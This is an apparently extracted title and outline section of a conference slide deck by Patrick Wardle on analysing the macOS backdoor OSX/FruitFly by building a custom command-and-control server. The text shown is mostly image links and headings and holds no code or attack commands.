



# **OFFENSIVE MALWARE ANALYSIS** dissecting osx/fruitfly via a custom c&c server







"*leverages the best combination of humans and technology to discover security vulnerabilities in our customers' web apps, mobile apps, IoT* 





# *devices and infrastructure endpoints*"





# security for the 21st century

**@patrickwardle** 

# **OUTLINE**









#### **tasking trapping flies**



# OSX/FRUITFLY an intriguing backdoor





# initially discovered by m **OSX/FRUITFLY ('QUIMITCHIN')**

